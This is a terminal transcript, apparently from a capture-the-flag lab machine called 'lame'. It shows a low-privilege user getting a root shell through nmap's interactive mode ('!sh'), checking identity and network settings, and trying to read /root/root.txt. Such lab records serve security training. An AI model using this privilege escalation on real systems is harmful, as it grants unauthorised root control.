 daemon@lame:/tmp$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# hostname
lame
sh-3.2# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:ec:2c
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:ec2c/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:ec2c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:587291 errors:1 dropped:1 overruns:0 frame:0
          TX packets:7485 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:37674557 (35.9 MB)  TX bytes:1283561 (1.2 MB)
          Interrupt:19 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:10984 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10984 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5472697 (5.2 MB)  TX bytes:5472697 (5.2 MB)
sh-3.2# cat /root/root.txt
sh-3.2#